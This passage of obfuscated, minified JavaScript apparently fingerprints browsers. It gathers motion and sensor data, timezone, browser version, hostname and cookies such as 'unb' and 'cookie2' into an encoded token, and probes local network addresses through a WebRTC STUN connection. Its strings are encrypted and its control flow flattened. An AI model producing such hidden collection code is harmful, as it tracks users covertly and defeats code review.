$=K(A,P,e,1),B=W[1];W[1]=B.concat($),i=480;break;case 3:var l;return[];case 4:var t;i=c?416:11;break;case 5:var d,x,c=T.length-w>2*r[1];i=c?384:4;break;case 6:var L=R(T[w],O,e,1),b=W[0];W[0]=b.concat(L),i=32;break;case 7:var f=[],p=[0],E=[0],X;return f.push(p,E),f;case 8:return W;case 9:var T=e[125];i=s?160:704;break;case 10:var N=T[w],m=N+e[15],o;i=m<0?448:5;break;case 11:var L=R(D[m],O,e),h=W[0];W[0]=h.concat(L),S++,i=32;break;case 12:W[0]=[];var g=M<0;W[1]=[],i=g?640:224;break;case 13:var u=-1===V;i=D?12:256;break;case 14:var C=Z(S);W[0]=C.concat(W[0]),i=8;break;case 15:var y=Z(U);W[1]=y.concat(W[1]),i=9;break;case 16:var A=D[J],G=1!==A[5];i=G?608:128;break;case 17:var S=0,w=0,I=r[12]*r[3],O=[],U=0,V=e[131],D=e[151],M=e[89]-I,P=[],W=[];i=s?288:13;break;case 18:var F=V+e[15];H=J<F,i=1;break;case 19:var q=V<M;i=q?320:512;break;case 20:var H=J!==Y;i=H?18:1;break;case 21:var z;i=a?0:23;break;case 22:var J=Y;i=544;break;case 23:var $=K(A,P,e);W[1]=j.concat($),U++,i=480;break;case 24:var Q=q,Y=Q+e[15],rr=Y<0,er;rr||(rr=s),i=rr?576:22;break;case 25:var _r;a=0!==J%r[3],i=21;break}}}function V(r,e,_,s){for(var i=2;void 0!==i;){var n,v,k=7&i>>3;switch(7&i){case 0:void(2==k?(p=K^r[18],L=K^r[9],g=K^r[3],f=K^r[7],i=8):k<2?0==k?((G=(G=(G=G.concat(T)).concat(S)).concat(w)).push(C),i=3):k>0&&(e[0]=S,i=s?0:1):4==k?(N=2,i=6):k<4?(N=1,i=4):(N=3,i=5));break;case 1:var j=1===y,a=rr(u),$=er(R);G=G.concat($);var B=er(I),l=Z(A);if((G=G.concat(B)).push(C),(G=G.concat(a)).push(y),j){var t=er(p);G=G.concat(t);var d=er(L);G=G.concat(d);var x=er(g);G=G.concat(x);var c=er(f);G=G.concat(c)}G=G.concat(l),i=3;break;case 2:var L,b=_[98],f,p,E=2===r[8],X=5===r[8],T=r[15],N=0,m=T%7,o=0===e.length,h=1===r[8];i=X?24:4;break;case 3:return G;case 4:var g;o&&(e[0]=0,e[11]=0,e[15]=0);var u=T-e[15];e[15]=T,i=h?32:6;break;case 5:var C=K^r[1],y=K^r[5],A=K^r[16],G=[N];A=Xr(A,_);var S=K^r[0],w=K^r[11],I=w-e[11];e[11]=w;var O=1===y,R=S-e[0];i=O?16:8;break;case 6:var K=b[m];i=E?40:5;break}}}function D(r,e,_,s){for(var i=9;void 0!==i;){var n,v,k=31&i>>5;switch(31&i){case 0:void(6==k?(L=Xr(U,_),i=5):k<6?2==k?(M=b<=3,i=1):k<2?0==k?i=s?352:192:k>0&&(T=f<=3,i=11):4==k?(p=1,i=16):k<4?(N=p>=0,i=15):(w=S^r[0],I=S^r[11],i=12):10==k?(L=0,i=5):k<10?8==k?(j=f>=-4,i=6):k<8?(P=p<=1,i=14):(e[16]=-1,e[0]=0,e[11]=0,e[15]=0,i=4):12==k?(W=(W=(W=W.concat(y)).concat(w)).concat(I),i=13):k<12?(L=U,i=5):(p=0,i=10));break;case 1:var j=M;i=j?256:6;break;case 2:var a=S^r[17],$=S^r[14];w=a-$;var B=S^r[6],l=S^r[4];I=B-l,i=12;break;case 3:var t=Y(L);W=W.concat(t);var d=rr(p);W=W.concat(d);var x=er(b);W=W.concat(x);var c=er(f);W=W.concat(c),i=13;break;case 4:var L=U,b=w-e[0],f=I-e[11],p=y-e[15],E=L===e[16];i=E?320:0;break;case 5:var X;i=16===p?416:10;break;case 6:var T=j;i=T?32:11;break;case 7:var N=0===L;i=N?96:15;break;case 8:var m,o,h,g,u=128|p<<6|b+4<<3,C=f+4;W[0]=u|C,i=13;break;case 9:var y=r[15],A,G,S=_[98][y%7],w=0,I=0,O=void 0!==r[0];i=O?160:2;break;case 10:var R;i=17===p?128:16;break;case 11:var K;i=T?8:3;break;case 12:var U=S^r[16],V=0===e.length;i=V?288:4;break;case 13:return W;case 14:var D=P;D&&(D=b>=-4);var M=D;i=M?64:1;break;case 15:var P=N;i=P?224:14;break;case 16:e[16]=U,e[0]=w,e[11]=I,e[15]=y;var W=[];i=s?384:7;break}}}function M(r,e,_,s){for(var i=2;void 0!==i;){var n,v,k=31&i>>5;switch(31&i){case 0:void(9==k?i=s?6:4:k<9?4==k?i=s?19:10:k<4?1==k?(o++,i=64):k<1?(L++,i=192):2==k?i=o<a.length?13:288:k>2&&(a=e[99],i=256):6==k?i=L<d.length?128:224:k<6?i=s?8:20:7==k?i=s?21:9:k>7&&(i=a?14:448):14==k?i=s?16:15:k<14?11==k?i=0:k<11?(U=X<J,i=22):12==k?(q=A,i=24):k>12&&(i=32):16==k?(rr=0,i=11):k<16?i=32:17==k?(A=0,i=23):k>17&&(i=0));break;case 1:var j=W;i=j?3:7;break;case 2:var a=e[59];i=s?96:256;break;case 3:var $;j=0!==o%r[3],i=7;break;case 4:var B=Z(Q);C[1]=B.concat(C[1]),i=6;break;case 5:var l=D(g,Y,e),t=C[1];C[1]=t.concat(l),Q++,i=32;break;case 6:C[0]=[];var d=e[60];s&&(d=e[153]);var x=0,c=[],L=0;i=192;break;case 7:var b;i=j?480:5;break;case 8:var l=D(g,Y,e,1),f=C[1];C[1]=f.concat(l),i=32;break;case 9:var p=Z(x);C[0]=p.concat(C[0]),i=21;break;case 10:var E=C[0],X=d[L],T=X+e[103],N=T<0,m=2*r[14];i=N?576:17;break;case 11:var o=rr;i=64;break;case 12:var h=q+e[103];W=o<h,i=1;break;case 13:var g=a[o],u=4!==g[8];i=u?416:160;break;case 14:var C=[],y=r[12]*r[3],A=e[81]-y,G;i=A<0?544:23;break;case 15:var S=[],w=[0],I=[0],O;return S.push(w,I),S;case 16:var R;return[];case 17:var K,U=d.length-L>m;i=U?320:22;break;case 18:var M=V(a[T],c,e);C[0]=E.concat(M),x++,i=0;break;case 19:var M=V(d[L],c,e,1),P=C[0];C[0]=P.concat(M),i=0;break;case 20:var W=o!==rr;i=W?12:1;break;case 21:return C;case 22:var F;i=U?352:18;break;case 23:var q=e[34],H;i=-1===q?384:24;break;case 24:var z=q<A,J=z=z?q:A;C[1]=[];var Q=0,Y=[],rr=J+e[103],er=rr<0,_r;er||(er=s),i=er?512:11;break}}}function P(r,e,_,s){for(var i=1;void 0!==i;){var n,v,k=15&i>>4;switch(15&i){case 0:void(5==k?i=s?11:4:k<5?2==k?(j=e[61],i=64):k<2?0==k?(N=s,i=5):k>0&&(T++,i=144):3==k?i=16:k>3&&(i=j?8:96):8==k?(h=h.concat(L),i=160):k<8?6==k?i=s?2:9:k>6&&(T=0,i=10):9==k?i=T<j.length?3:80:k>9&&(o=L,g++,i=16));break;case 1:var j=e[19];i=s?32:64;break;case 2:var a;return[];case 3:var $=j[T],B=0!==$[2];i=B?48:7;break;case 4:var l=Z(g);h=l.concat(h),i=11;break;case 5:var t;i=N?112:10;break;case 6:var d,x=rr(L-o);h=h.concat(x);var c=Z(E);h=h.concat(c),i=160;break;case 7:var L=$[0],b,f,p,E=e[98][L%7]^$[1];E=Xr(E,e),i=s?128:6;break;case 8:var X=r[8],T=j.length-X,N=T<0;i=N?5:0;break;case 9:var m;return[0];case 10:var o=0,h=[],g=0;i=144;break;case 11:return h}}}function W(r,e,_,s){for(var i=32;void 0!==i;){var n,v,k=15&i>>4;switch(15&i){case 0:void(3==k?i=void 0:k<3?1==k?(y++,i=64):i=k<1?m<j.length?3:7:s?8:1:5==k?(m=0,i=96):k<5?i=y<C.length?2:4:6==k?i=0:k>6&&(m++,i=0));break;case 1:var j=e[105];i=j?5:6;break;case 2:var a=C[y],$=[];$=$.concat(a[2]),u=u.concat($),i=16;break;case 3:var B=j[m],l=B[2],t,d,x=e[98][l%7],c=x^B[1],L=x^B[0];L=Xr(L,e),N.push(c);var b,f=rr(l-E);N=N.concat(f);var p=Z(L);N=N.concat(p),E=l,T++,i=112;break;case 4:return u;case 5:var E=0,X=r[5],T=0,N=[],m=j.length-X,o;i=m<0?80:96;break;case 6:var h;return[0];case 7:var g;return N=Z(T).concat(N);case 8:var u=[],C=e[133];i=C?9:10;break;case 9:var y=0;i=64;break;case 10:return u}}}function F(r,e,_){for(var s=4;void 0!==s;){var i,n,v=7&s>>3;switch(7&s){case 0:void(1==v?(j++,s=16):s=v<1?void 0:j<B.length?5:3);break;case 1:var k=[],j=0,a=[];s=16;break;case 2:var $;return[];case 3:return k;case 4:var B=e[56];s=B?1:2;break;case 5:var l,t=q(B[j],a,e,1);k=k.concat(t),s=8;break}}}function q(r,e,_,s){for(var i=1;void 0!==i;){var n,v,k=3&i>>2;switch(3&i){case 0:void(0==k?($=r[1],a=r[0],i=3):k>0&&(e[1]=0,e[0]=0,e[2]=0,i=2));break;case 1:var j=void 0!==r[1],a=0,$=0,B=0===e.length;i=B?4:2;break;case 2:var l=r[2];i=j?0:3;break;case 3:e[1]=$,e[0]=a,e[2]=l;var t=[];return t=(t=(t=t.concat(l)).concat($)).concat(a)}}}function H(r,e,_){for(var s=1;void 0!==s;){var i,n,v=7&s>>3;switch(7&s){case 0:void(1==v?s=$<j.length?5:4:v<1?($++,s=8):s=void 0);break;case 1:var k=[],j=e[94];s=j?3:2;break;case 2:return k;case 3:var a=[],$=0;s=8;break;case 4:return k;case 5:var B,l=z(j[$],a,e);k=k.concat(l),s=0;break}}}function z(r,e,_){for(var s=16;void 0!==s;){var i,n,v=31&s>>5;switch(31&s){case 0:void(14==v?(er++,s=704):v<14?6==v?(Ar=re[zr](2),s=6):v<6?2==v?(I++,s=224):v<2?0==v?(u=0,s=18):v>0&&(Lr=0,s=24):4==v?(V++,s=864):v<4?(vr=395,s=13):s=V?2:544:10==v?(ee=0,s=25):v<10?8==v?s=$r<ar.length?512:480:v<8?s=I<G.length?832:288:(Sr=A[S],s=3):12==v?s=Yr?27:800:v<12?(e[0]=0,s=4):(Ar=0,s=6):21==v?(C=0,s=19):v<21?17==v?(U=769,s=2):v<17?15==v?(fr=kr[jr],s=10):v>15&&(s=$r?13:96):19==v?s=Yr<Jr.length?384:192:v<19?(u=Y[rr](2),s=18):(J=0,s=23):25==v?(Qr=160,s=27):v<25?23==v?(Yr++,s=608):v<23?s=er<Z.length?12:576:($r++,s=256):27==v?s=V<R.length?160:1:v<27?s=I?20:896:(w=233,s=20));break;case 1:var k=O[K],j="dexiFot";j=j.split("").reverse().join(""),Lr=k[j](2),s=24;break;case 2:var a=R.charCodeAt(V),$=a^U;U=a,K+=String.fromCharCode($),s=128;break;case 3:var B=Sr,l,t;if(B)B=r[1].x.toFixed(2);else B=0;var d=B;c=c.concat(d);var x=r[1];s=x?22:30;break;case 4:var c=[];c=c.concat(r[0]);var L=r[2];if(L){for(var b=0,f=r[2],p="\u0305",E="";b<p.length;b++){var X=893^p.charCodeAt(b);E+=String.fromCharCode(X)}L=f[E]}var T=L,N,m;if(T)T=r[2].x.toFixed(2);else T=0;var o=T;c=c.concat(o);var h=r[2],g;if(h)h=r[2].y;var u=h;s=u?11:0;break;case 5:var C=Wr;s=C?9:672;break;case 6:var y=Ar;return c=c.concat(y);case 7:var A=r[1],G="\x91",S="",w=0,I=0;s=224;break;case 8:var O=r[2],R="\u037b",K="",U=0,V=0;s=864;break;case 9:for(var D=r[3],M="\u02f9\u0295\u02e5\u028d\u02ec",P="",W=0,F=0;F<M.length;F++){F||(W=664);var q=M.charCodeAt(F),H=q^W;W=q,P+=String.fromCharCode(H)}var z=D[P];C=z.toFixed(2),s=19;break;case 10:var J=fr;s=J?17:640;break;case 11:var Q,Y=r[2].y,Z="\u0436\u0431\u0408\u042b\u043a\u0427\u0426",rr="",er=0;s=704;break;case 12:var _r=Z.charCodeAt(er)-962;rr+=String.fromCharCode(_r),s=448;break;case 13:var sr=ar.charCodeAt($r),ir=sr^vr;vr=sr,jr+=String.fromCharCode(ir),s=768;break;case 14:var nr;Ir=r[1].z,s=26;break;case 15:var vr=0,kr=r[3],jr="",ar="\u01e9\u018c\u01f8\u0199",$r=0;s=256;break;case 16:var Br=0===e.length;s=Br?352:4;break;case 17:var lr,tr=r[3].beta;J=tr.toFixed(2),s=23;break;case 18:var dr=u;c=c.concat(dr);var xr=r[2],cr;if(xr)xr=r[2].z;var Lr=xr;s=Lr?8:32;break;case 19:var br=C;c=c.concat(br);var fr=r[3];s=fr?15:10;break;case 20:var pr=G.charCodeAt(I),Er=pr^w;w=pr,S+=String.fromCharCode(Er),s=64;break;case 21:for(var Xr,Tr=r[1].y,Nr="\u03a2\u039d\u0374\u0397\u03a6\u0393\u0392",mr="",or=0;or<Nr.length;or++){var hr=Nr.charCodeAt(or)-814;mr+=String.fromCharCode(hr)}ee=Tr[mr](2),s=25;break;case 22:var gr;x=r[1].y,s=30;break;case 23:var ur=J;c=c.concat(ur);var Cr=r[3],yr;if(Cr)Cr=r[3].gamma;var Ar=Cr;s=Ar?29:416;break;case 24:var Gr=Lr;c=c.concat(Gr);var Sr=r[1];s=Sr?7:3;break;case 25:var wr=ee;c=c.concat(wr);var Ir=r[1];s=Ir?14:26;break;case 26:var Or=Ir;if(Or){for(var Rr,Kr=r[1].z,Ur="\x9f\x9aq\x94\xa3\x90\x8f",Vr="",Dr=0;Dr<Ur.length;Dr++){var Mr=Ur.charCodeAt(Dr)-43;Vr+=String.fromCharCode(Mr)}Or=Kr[Vr](2)}else Or=0;var Pr=Or;c=c.concat(Pr);var Wr=r[3];s=Wr?28:5;break;case 27:var Fr=Jr.charCodeAt(Yr),qr=Fr^Qr;Qr=Fr,zr+=String.fromCharCode(qr),s=736;break;case 28:var Hr;Wr=r[3].alpha,s=5;break;case 29:var zr="",Jr="\xd4\xbb\xfd\x94\xec\x89\xed",Qr=0,Yr=0,Zr,re=r[3].gamma;s=608;break;case 30:var ee=x;s=ee?21:320;break}}}function J(r,e,_){for(var s=7;void 0!==s;){var i,n,v=7&s>>3;switch(7&s){case 0:void(3==v?(c=0,s=2):v<3?1==v?(l=$[1],s=4):v<1?s=void 0:(c=$[3],s=2):5==v?s=j<b.length?3:6:v<5?(l=0,s=4):(j++,s=40));break;case 1:var k=[],j=0;s=40;break;case 2:var a=c;B=B.concat(a),k=k.concat(B),s=48;break;case 3:var $=b[j],B=[];B=B.concat($[0]);var l=$[1];s=l?8:32;break;case 4:var t=l;B=B.concat(t);var d=$[2],x=d=d?$[2]:0;B=B.concat(x);var c=$[3];s=c?16:24;break;case 5:var L;return[];case 6:return k;case 7:var b=e[65];s=b?1:5;break}}}function Q(r,e,_){for(var s=1;void 0!==s;){var i,n,v=7&s>>3;switch(7&s){case 0:void(1==v?s=$<k.length?4:5:v<1?s=void 0:($++,s=8));break;case 1:var k=e[48];s=k?3:2;break;case 2:var j;return[];case 3:var a=[],$=0;s=8;break;case 4:var B=k[$],l=[];l=(l=l.concat(B[0])).concat(B[1]),a=a.concat(l),s=16;break;case 5:return a}}}function Y(r){for(var e=3;void 0!==e;){var _,s,i=7&e>>3;switch(7&e){case 0:void(2==i?e=5:i<2?0==i?(n.push(a),e=k?8:16):i>0&&(e=4):3==i?(a|=64,e=0):i>3&&(e=void 0));break;case 1:var n=[];e=4;break;case 2:var v;return[k];case 3:var k=0|r,j;e=k<64?2:1;break;case 4:var a=63&k;e=(k>>=6)?24:0;break;case 5:return n}}}function Z(r){for(var e=2;void 0!==e;){var _,s,i=3&e>>2;switch(3&e){case 0:void(e=void 0);break;case 1:var n;return[v];case 2:var v=0|r,k;e=v<128?1:3;break;case 3:var j=v%128,a,$,B=[],l=j+128,t=127&(v-j)/128;return B.push(l,t),B}}}function rr(r){for(var e=1;void 0!==e;){var _,s,i=7&e>>3;switch(7&e){case 0:void(2==i?e=void 0:i<2?0==i?e=4:i>0&&(j|=128,e=32):3==i?e=2:i>3&&(k.push(j),e=n?0:24));break;case 1:var n=0|r,v;e=n<16384?5:3;break;case 2:return k;case 3:var k=[];e=4;break;case 4:var j=127&n;e=(n>>=7)?8:32;break;case 5:var a;return Z(n)}}}function er(r){for(var e=2;void 0!==e;){var _,s,i=7&e>>3;switch(7&e){case 0:void(1==i?e=void 0:i<1?(x=t,e=4):(x=-t,e=4));break;case 1:var n=[],v=L%128,k,j,a,$,B=(63&(L-v)/128)+64*d,l=v+128;return n.push(l,B),n;case 2:var t=0|r,d=t<0,x=d;e=x?16:0;break;case 3:var c;return[L+64*d];case 4:var L=x,b;e=L<64?3:1;break}}}function _r(r){var e=[],_,s=255&r>>8,i=255&r;return e.push(s,i),e}function sr(r,e){for(var _=0;void 0!==_;){var s,i,n=15&_>>4;switch(15&_){case 0:void(6==n?(N++,_=48):n<6?2==n?(S=$,_=128):n<2?0==n?_=r[79]?13:7:n>0&&(S="mazhan",_=112):4==n?(l=G,_=11):_=n<4?N<X.length?12:10:192:10==n?_=I<E.length?4:9:n<10?8==n?_=9:n<8?(r[29]=Er(S,r),r[79]=Er(w,r),_=13):_=V<K.length?6:3:12==n?(I++,_=160):n<12?(m=G,_=5):(D=S===a,_=2));break;case 1:V++,void(_=144);break;case 2:var v;_=D?32:128;break;case 3:var k=U,j="vr",a=j=j.split("").reverse().join(""),$="IE";_=160;break;case 4:var B=A[R](E[I]);_=B?8:80;break;case 5:S=m;var l=B[2];_=l?11:64;break;case 6:var t=K.charCodeAt(V)-254;U+=String.fromCharCode(t),_=1;break;case 7:var d=[],x=new RegExp("(Edge)\\/([0-9\\.]*)"),c=")*";c+="].\\9",c+="-0[(",c+="/\\)emor",c=(c+="hC(").split("").reverse().join("");var L=new RegExp(c),b=new RegExp("(Safari)\\/([0-9\\.]*)"),f=new RegExp("(Firefox)\\/([0-9\\.]*)"),p=new RegExp("(MSIE|rv)[ |:]([0-9\\.]*)");d.push(x,L,b,f,p);var E=d,X="\u026a\u025d\u0272\u0265\u0263\u025d\u0270\u026b\u026e",T="",N=0;_=48;break;case 8:var m=B[1];_=m?5:176;break;case 9:var o="__";o+="$cd",o+="c7",o+="c2f8a",o+="b481c8",o+="9",_=e[o+="64b__"]?16:112;break;case 10:for(var h=e[T],g="\u0432\u0430\u0422\u042f\u03fe\u0424\u0422\u042b\u0431",u="",C=0;C<g.length;C++){var y=g.charCodeAt(C)-957;u+=String.fromCharCode(y)}var A=h[u],G="unknown",S=G,w=G,I=0,O="ma",R=O+="tch",K="\u014b\u0151\u0147\u0143",U="",V=0;_=144;break;case 11:w=l;var D=S===k;_=D?2:208;break;case 12:var M=X.charCodeAt(N)-508;T+=String.fromCharCode(M),_=96;break;case 13:var P=[],W=Xr(r[29],r),F=Xr(r[79],r),q;return P.push(W,F),P}}}function ir(r,e){nr(20555,r,e),nr(20556,r,e)}function nr(r,e,_){for(var s=9;void 0!==s;){var i,n,v=15&s>>4;switch(15&s){case 0:void(4==v?(M++,s=128):v<4?1==v?(U++,s=96):v<1?(X++,s=32):2==v?s=X<f.length?48:8:v>2&&(s=X?2:80):6==v?s=U<R.length?4:11:v<6?(E=541,s=2):7==v?s=void 0:v>7&&(s=M<V.length?7:6));break;case 1:var k="noitcennoCreePCTRtikbew";m=_[k=k.split("").reverse().join("")],s=5;break;case 2:var j=f.charCodeAt(X),a=j^E;E=j,p+=String.fromCharCode(a),s=0;break;case 3:return;case 4:var $=R.charCodeAt(U)-500;K+=String.fromCharCode($),s=16;break;case 5:var B=m;s=B?10:3;break;case 6:O[K]=Tr[D](0,56);var l="le";l+="nn",l+="a",l+="hCataDet",O[l=(l+="aerc").split("").reverse().join("")]("");var t="noitpircseDlacoLtes",d,x="b",c=O[t=t.split("").reverse().join("")][x+="ind"](O),L="reffOetaerc";O[L=L.split("").reverse().join("")](c,c);var b=O.close,f="\u027f\u0216\u0278\u021c",p="",E=0,X=0;s=32;break;case 7:var T=146^V.charCodeAt(M);D+=String.fromCharCode(T),s=64;break;case 8:var N=b[p](O);setTimeout(N,1e3),s=112;break;case 9:var m=_.RTCPeerConnection;s=m?5:1;break;case 10:for(var o="\u014b\u014c\u014d\u0156\u0102\u0109\u010a\u010f\u0116\u0108\u0116\u0108\u0116\u0109\u0102",h="",g=0;g<o.length;g++){var u=312^o.charCodeAt(g);h+=String.fromCharCode(u)}var C=h+r,y={};y.urls=C;var A,G=[y],S={},w="i";w+="ceS",w+="e",w+="rver",S[w+="s"]=G;var I,O=new B(S),R="\u0263\u0262\u025d\u0257\u0259\u0257\u0255\u0262\u0258\u025d\u0258\u0255\u0268\u0259",K="",U=0;s=96;break;case 11:var V="\xf0\xfb\xfc\xf6",D="",M=0;s=128;break}}}function vr(r,e,_,s){for(var i=2;void 0!==i;){var n,v,k=3&i>>2;switch(3&i){case 0:void(i=void 0);break;case 1:var j="M",a,$;return _[j+="ath"].min(t,x);case 2:var B=new _.Date;B.setDate(1),B.setMonth(5);var l=B.getTimezoneOffset();B.setMonth(11);var t=-l,d,x=-B.getTimezoneOffset();i=s?1:3;break;case 3:var c="Ma",L,b="nim",f,p;return _r(_[c+="th"][b=b.split("").reverse().join("")](t,x))}}}function kr(r,e){var _;return Tr(24,2,r)}function jr(r,e,_,s){var i;return Tr(24,1,r,_,s)}function ar(r,e,_){Tr(17,1,r,e)}function $r(r){for(var e=1;void 0!==e;){var _,s,i=7&e>>3;switch(7&e){case 0:void(1==i?(n[1]=1,e=6):i<1?(f=v.length,e=5):e=void 0);break;case 1:var n=[],v="";try{v=document.cookie}catch(r){return n}var k=" ;",j=k=k.split("").reverse().join(""),a=r+"=",$=a,B=v.indexOf($),l;e=-1===B?2:4;break;case 2:return n;case 3:return n;case 4:var t,d;B>0&&($=j+a,B=v.indexOf($)),e=-1===B?3:7;break;case 5:n[0]=v.substring(b,f);var x=j+a,c=v.indexOf(x,b),L;e=-1!==c?8:6;break;case 6:return n;case 7:var b=B+$.length,f=v.indexOf(j,b),p;e=-1===f?0:5;break}}}function Br(r,e,_){try{var s="t",i="th",n=function(r){try{var _=JSON.parse(r),s=E(_.dt,e[27],e[27]),i;if(200===_.ec){var n,v=JSON.parse(s).cfg,k=v,j;if(k&&(k=v.fyHeart),k){for(var a="",$=0,B="\xb5\xc8\x97\xb4\xb0\xc1\xc3";$<B.length;$++){var l=B.charCodeAt($)-79;a+=String.fromCharCode(l)}var t,d;if(v[a].rollback)e[43]=_e;else{var x,c=v.fyHeart.data;e[43]=JSON.parse(c);for(var L=e[43],b="\xea\xf5\xc4\xe9\xed\xfe\xf8",f="",X=0;X<b.length;X++){var T=140^b.charCodeAt(X);f+=String.fromCharCode(T)}for(var N=v[f],m="\u0190",o="",h=0;h<m.length;h++){var g=m.charCodeAt(h)-282;o+=String.fromCharCode(g)}L[o]=N.version}}var u=e[43],C="v";u[C+="t"]=+new Date+216e5;var y="yfignirts",A,G;y=y.split("").reverse().join(""),ar("fycf",p(JSON[y](e[43]),e[27],e[27]))}else{var S="ce",w;if(509===_[S=S.split("").reverse().join("")]){var I="parse",O=JSON.parse(s),R=0,K="ev";K+="en";for(var U=K+="t";R<O.length;R++){for(var V,D=O[R][U],M=JSON[I](D),P=0,W="\u012a\u013b\u0138\u0127\u013a\u012f\u0135\u0134",F="",q=0;q<W.length;q++){var H=W.charCodeAt(q)-198;F+=String.fromCharCode(H)}var z=F,J="fy";J+="d",J+="ur";for(var Q="fydur",Y="0";P<M.length;P++){var Z;if(2075===M[P]){for(var rr="",er=O[R],_r=0,sr=er[z],ir="\u01a9";_r<ir.length;_r++){var nr=ir.charCodeAt(_r)-377;rr+=String.fromCharCode(nr)}jr("fydur",window,rr,sr)}}}}}lr(e)}catch(r){}},v;i+="en",r[s+="ext"]()[i](n)}catch(r){}}function lr(r){for(var e=8;void 0!==e;){var _,s,i=7&e>>3;switch(7&e){case 0:void(0==i?e=void 0:i>0&&(e=r[43]?4:0));break;case 1:var n,v,k;d=r[43].rp&!0,e=3;break;case 2:var j=r[43],a,$;re=j.gap,setTimeout((function(){Tr(41,!1)}),1e3*re),e=0;break;case 3:var B;e=d?2:0;break;case 4:var l,t="g",d=r[43][t+="ap"];e=d?1:3;break}}}function tr(r,e,_){try{var s=function(r){for(var _=0,s=0,i="",n="\u0165\u0174\u0167\u0166\u0170",v="\u028a\u029b\u0288\u0289\u029f";s<"\u028a\u029b\u0288\u0289\u029f".length;s++){var k=762^"\u028a\u029b\u0288\u0289\u029f".charCodeAt(s);i+=String.fromCharCode(k)}for(var j="";_<"\u0165\u0174\u0167\u0166\u0170".length;_++){var a=277^"\u0165\u0174\u0167\u0166\u0170".charCodeAt(_);j+=String.fromCharCode(a)}var $=JSON[j](r),B=200===$.ec,l=E($.dt,e[97],e[97]),t=JSON[i](l);if(B);else{var d="e",x;if(509===$[d+="c"]){var c="event",L=0,b="p";b+="ar";for(var f=b+="se";L<t.length;L++){for(var p,X=t[L][c],T=JSON[f](X),N=0,m="duration",o="\u0260\u0201\u0263\u0207\u0272\u0200",h="",g=0,u=0;u<o.length;u++){u||(g=533);var C=o.charCodeAt(u),y=C^g;g=C,h+=String.fromCharCode(y)}for(var A="uabdur",G="\u02b0",S="",w=0,I=0;I<G.length;I++){I||(w=640);var O=G.charCodeAt(I),R=O^w;w=O,S+=String.fromCharCode(R)}for(var K="0";N<T.length;N++){var U;if(2072===T[N]){var V,D=t[L][m],M="rudbau";jr(M=M.split("").reverse().join(""),window,"0",D)}}}}}},i;r.text().then(s)}catch(r){}}function dr(r,e){var _;fr(xr(3,r,e),r,e)}function xr(r,e,_){for(var s=3;void 0!==s;){var i,n,v=3&s>>2;switch(3&s){case 0:void(s=void 0);break;case 1:try{for(var k=12;void 0!==k;){var j,a,$=31&k>>5;switch(31&k){case 0:void(14==$?(nr++,k=65):$<14?6==$?(B=255,k=11):$<6?2==$?(Je=c_[1],k=14):$<2?0==$?(R=O[0],k=10):$>0&&(Le=ce[0],k=17):4==$?(Be="",k=18):$<4?(Be=O[0],k=18):(q=255,k=9):10==$?(He++,k=800):$<10?8==$?k=w<G.length?19:6:$<8?(V=O[0],k=29):(je++,k=864):12==$?(te=ce[1],k=27):$<12?(t_=255,k=2):(te="",k=27):22==$?(u_=O[0],k=16):$<22?18==$?k=Dr<Ur.length?20:22:$<18?16==$?(V="",k=29):$<16?k=Ve<Ke.length?15:3:(sr(e,_),k=26):20==$?(Dr++,k=576):$<20?(Le="",k=17):(B=e[73],k=11):26==$?(L_=c_[0],k=24):$<26?24==$?(Ve++,k=480):$<24?(q=e[74],k=9):k=He<Fe.length?21:13:28==$?(u_="",k=16):$<28?k=je<ve.length?7:23:(R="",k=10));break;case 1:void(2==$?k=nr<_r.length?25:28:$<2?0==$?(w++,k=256):$>0&&(Je="",k=14):4==$?(L_="",k=24):$<4?k=c<d.length?5:8:(c++,k=97));break;case 2:var B=e[73];k=B?672:192;break;case 3:var l,t=Re+Ue+Pr,d="\u019e",x="",c=0;k=97;break;case 4:var L;t_="visible"===t_?1:0,k=2;break;case 5:var b=442^d.charCodeAt(c);x+=String.fromCharCode(b),k=161;break;case 6:var f;U_=y+S+Jr,k=void 0;break;case 7:var p=ve.charCodeAt(je)-163;ke+=String.fromCharCode(p),k=288;break;case 8:var E,X,T,N,m,o,h,g,u,C,y=t+x+Wr+"$"+Fr+"$"+de+"$"+qr+"$"+zr,G="\u0167",S="",w=0;k=256;break;case 9:var I=q,O=[],R=(O=$r("unb")).length>0;k=R?0:928;break;case 10:var K=R,V=(O=$r("cookie2")).length>0;k=V?224:512;break;case 11:var D=B,q=e[74];k=q?736:160;break;case 12:var z=new Date,Y="ge";Y+="tTim";var Z=z[Y+="e"](),rr,er=_.location.hostname,_r="\u0416\u0419\u040d\u040b\u041e\u0413\u0419\u0418",ir="",nr=0;k=65;break;case 13:var kr,jr,ar="$",Br,lr,tr,dr,xr,cr,br,fr,pr,Er,Xr,Tr,Nr=We+qe+er+(ar=ar.split("").reverse().join(""))+f_+"$"+X_+"$"+ne+"$"+h_+"$"+Ze+"$"+e_,mr="$";mr=mr.split("").reverse().join("");var or,hr,gr,ur,Cr,yr,Ar,Gr="$",Sr,wr,Ir,Or,Rr,Kr=Nr+mr+i_+"$"+v_+"$"+j_+(Gr=Gr.split("").reverse().join(""))+$_+"$"+t_+"$"+D,Ur="\x0f",Vr="",Dr=0;k=576;break;case 14:var Mr=Je,Pr=F(Hr,e,_),Wr=W(Hr,e,_,1),Fr=P(Hr,e,_,1),qr=H(Hr,e,_),zr=J(Hr,e,_),Jr=Q(Hr,e,_);e[99]=[],e[153]=[],e[100]=[],e[129]=[],e[56]=[],e[133]=[],e[61]=[],e[94]=[],e[65]=[],e[48]=[],e[82]=0;var Qr,Yr,Zr,re,ee,_e=U_+ie+"$"+r+"$"+Z,ve="\xc7",ke="",je=0;k=864;break;case 15:var ae=484^Ke.charCodeAt(Ve);Ue+=String.fromCharCode(ae),k=768;break;case 16:var $e=u_,Be=(O=$r("cna")).length>0;k=Be?96:128;break;case 17:var le=Le,te=ce[1];k=te?384:416;break;case 18:var de=Be,xe=vr("",e,_,1),ce=M(Hr,e,_,1),Le=ce[0];k=Le?32:608;break;case 19:var be=323^G.charCodeAt(w);S+=String.fromCharCode(be),k=1;break;case 20:var fe=43^Ur.charCodeAt(Dr);Vr+=String.fromCharCode(fe),k=640;break;case 21:var pe=Fe.charCodeAt(He)-483;qe+=String.fromCharCode(pe),k=320;break;case 22:var Ee,Xe,Te,Ne,me,oe,he,ge,ue="$",Ce,ye,Ae,Ge,Se,we,Ie,Oe,Re=Kr+Vr+I+"$"+g_+"$"+$e+"$"+xe+(ue=ue.split("").reverse().join(""))+le+"$"+x_+"$"+ze+"$"+Mr,Ke="\u01c0",Ue="",Ve=0;k=480;break;case 23:var 